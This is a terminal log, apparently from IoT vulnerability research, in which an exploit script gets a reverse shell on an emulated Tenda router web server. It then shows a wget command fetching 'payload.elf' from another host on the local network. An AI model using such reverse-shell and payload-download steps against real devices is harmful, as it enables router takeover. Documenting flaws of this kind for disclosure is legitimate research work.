 zhouyetao@zhouyetao-iot:~/Desktop/iot/tenda/1.16_getshell$ python getshell.py
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/httpd'
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/httpd'
Arch:     arm-32-little
RELRO:    No RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8000)
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/libc.so.0'
Arch:     arm-32-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] getshell
[+] reverse_tcp_shell
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/httpd'
Arch:     arm-32-little
RELRO:    No RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8000)
[*] '/home/zhouyetao/Desktop/iot/tenda/1.16_getshell/libc.so.0'
Arch:     arm-32-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] getshell
[+] reverse_tcp_shell
/ # clear
/ # ls
bin              home             proc             tmp
core             httpd            qemu-arm-static  usr
dev              init             root             var
etc              lib              sbin             webroot
etc_ro           mnt              sys
/ # wget http://192.168.5.5/payload.elf
Connecting to 192.168.5.5 (192.168.5.5:80)
^C
/ # wget http://192.168.5.5:8000/payload.elf
Connecting to 192.168.5.5:8000 (192.168.5.5:8000)
payload.elf          100% |******************************|   344   0:00:00 ETA
/ # ls
bin              home             payload.elf      sys
core             httpd            proc             tmp
dev              init             qemu-arm-static  usr
etc              lib              root             var
/
/
zhouyetao@zhouyetao-iot: ~/Desktop/iot/tenda/1.16_getshell/squashfs-root
2021-09-20 00:31:51 -0700
ls
bin
core
dev
etc
etc_ro
home
httpd
init
lib
mnt
payload.elf
proc
qemu-arm-static
root
sbin
sys
tmp
usr
var
webroot
[0] 0:qemu-arm-static*